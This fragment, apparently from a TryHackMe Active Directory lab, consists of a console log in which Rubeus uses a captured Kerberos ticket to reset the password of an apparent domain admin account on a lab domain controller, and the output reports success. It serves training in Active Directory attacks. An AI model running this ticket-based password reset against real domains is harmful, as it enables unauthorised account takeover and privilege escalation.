 C:\THMTools>.\Rubeus.exe changepw /ticket:svc.gitlab.kirbi /new:TryHackme! /dc:LUNDC.lunar.eruca.com /targetuser:lunar.eruca.com\da-cyoung
Rubeus
v2.0.0
[*] Action: Reset User Password (AoratoPw)
[*] Using domain controller: LUNDC.lunar.eruca.com (10.10.224.8)
[*] Resetting password for target user: lunar.eruca.com\da-cyoung
[*] New password value: TryHackme!
[*] Building AP-REQ for the MS Kpassword request
[*] Building Authenticator with encryption key type: aes256_cts_hmac_sha1
[*] base64(session subkey): 8QZQJW5S3df/yD3LIou3Rkf8i/orHSuGdrR/P+k/I4k=
[*] Building the KRV-PRIV structure
[+] Password change success!
C:\THMTools>